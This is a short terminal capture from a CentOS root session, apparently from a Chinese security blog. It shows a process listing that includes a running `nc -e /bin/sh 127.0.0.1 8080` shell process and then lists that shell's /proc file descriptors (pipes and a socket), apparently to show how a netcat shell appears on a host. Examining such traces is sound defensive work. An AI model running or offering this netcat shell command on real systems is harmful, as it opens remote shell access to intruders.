 [root@VM_0_13_centos ~]# ps -ef | grep "/bin/sh"
root 4418 4393 0 Jun08 ? 00:00:00 /bin/sh ./docker/worker/init.sh
systemd+ 4437 4408 0 Jun08 ? 00:00:00 /bin/sh /opt/rabbitmq/sbin/rabbitmq-server
root 24240 23983 0 23:04 pts/9 00:00:00 nc -e /bin/sh 127.0.0.1 8080
root 24241 24240 0 23:04 pts/9 00:00:00 /bin/sh
root 27942 26902 0 23:20 pts/10 00:00:00 grep --color=auto /bin/sh
[root@VM_0_13_centos ~]# ls /proc/24241/fd/ -alh
total 0
dr-x------ 2 root root 0 Jun 10 23:04 .
dr-xr-xr-x 9 root root 0 Jun 10 23:04 ..
lr-x------ 1 root root 64 Jun 10 23:04 0 -> pipe:[238899441]
l-wx------ 1 root root 64 Jun 10 23:04 1 -> pipe:[238899442]
lrwx------ 1 root root 64 Jun 10 23:04 2 -> /dev/pts/9
lrwx------ 1 root root 64 Jun 10 23:04 3 -> socket:[238899440]
lr-x------ 1 root root 64 Jun 10 23:04 4 -> pipe:[238899441]
lrwx------ 1 root root 64 Jun 10 23:04 6 -> /dev/pts/9
l-wx------ 1 root root 64 Jun 10 23:04 8 -> pipe:[238899442]
[root@VM_0_13_centos ~]#
七夜安全博客